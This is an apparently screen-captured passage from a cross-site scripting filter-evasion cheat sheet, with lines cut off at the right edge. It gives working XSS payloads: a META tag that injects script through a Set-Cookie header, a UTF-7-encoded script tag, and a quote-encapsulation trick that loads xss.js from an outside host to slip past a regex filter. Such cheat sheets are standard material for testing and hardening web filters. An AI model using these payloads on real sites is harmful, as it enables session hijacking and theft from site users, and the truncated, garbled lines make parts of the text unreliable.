 Cookie manipulation
Admittidly this is pretty obscure but I have seen a few examples where <META is allowed and you can use it to overwrite cookies. There are other examples of site
of fetching the username from a database it is stored inside of a cookie to be displayed only to the user who visits the page. With these two scenarios combined y
the victim's cookie which will be displayed back to them as JavaScript (you can also use this to log people out or change their user states, get them to log in as yo
<META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>">
UTF-7 encoding
If the page that the XSS resides on doesn't provide a page charset header, or any browser that is set to UTF-7 encoding can be exploited with the following (Than
Ivanov for this one). Click here for an example (you don't need the charset statement if the user's browser is set to auto-detect and there is no overriding content
page in Internet Explorer and Netscape 8.1 in IE rendering engine mode). This does not work in any modern browser without changing the encoding type which is
as completely unsupported. Watchfire found this hole in Google's custom 404 script.:
<HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+A
XSS using HTML quote encapsulation
This was tested in IE, your mileage may vary. For performing XSS on sites that allow "<SCRIPT>" but don't allow "<SCRIPT SRC..." by way of a regex filter "/<scrip
<SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
Highlight All Match Case 2 of 4 matches